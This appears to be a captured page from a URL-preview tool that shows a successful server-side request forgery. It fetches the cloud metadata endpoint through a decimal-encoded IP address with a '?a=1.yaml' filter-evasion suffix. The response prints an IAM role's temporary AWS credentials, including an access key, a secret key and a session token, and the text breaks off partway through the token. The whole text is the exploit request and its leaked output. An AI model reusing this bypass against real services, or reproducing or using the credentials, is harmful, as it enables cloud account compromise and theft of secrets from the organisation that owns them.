 Preview
← submit another
Fetched: http://2852039166/latest/meta-data/iam/security-credentials/nimbus-web-role?a=1.yaml · HTTP
200
Raw response
{
"Code": "Success",
"LastUpdated": "2026-06-22T02:53:33Z",
"Type": "AWS-HMAC",
"AccessKeyId": "ASIAQX4PG7L2K9M3N5R8",
"SecretAccessKey": "bXJ7K8mP/q2Hf+vN9wT4LcRe5Y1Aoz3DhU6gKjQs",
"Token": "IQoJb3JpZ2luX2VjEHQaCXVzLWVhc3QtMSJGMEQCIBhV9zPmK3wQjL4nT8vR2xY7AoFqUk5HsP6BeMcW1aD
"Expiration": "2026-06-22T08:53:33Z"
}
Parsed
{'Code': 'Success', 'LastUpdated': '2026-06-22T02:53:33Z', 'Type': 'AWS-HMAC', 'AccessKeyId': '